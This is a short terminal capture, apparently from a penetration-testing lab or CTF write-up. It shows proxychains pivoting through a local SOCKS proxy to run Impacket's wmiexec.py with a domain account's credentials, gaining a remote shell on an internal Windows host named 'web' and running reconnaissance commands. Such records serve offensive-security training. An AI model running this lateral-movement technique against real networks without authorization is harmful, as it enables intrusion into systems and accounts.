 ubuntu@ubuntu:~$ proxychains wmiexec.py DEV/jking@10.10.122.30
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.122.30:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.122.30:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.122.30:49667-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
dev\jking
C:\>hostname
web
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : ec2.internal
   IPv4 Address. . . . . . . . . . . : 10.10.122.30
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.122.1
C:\>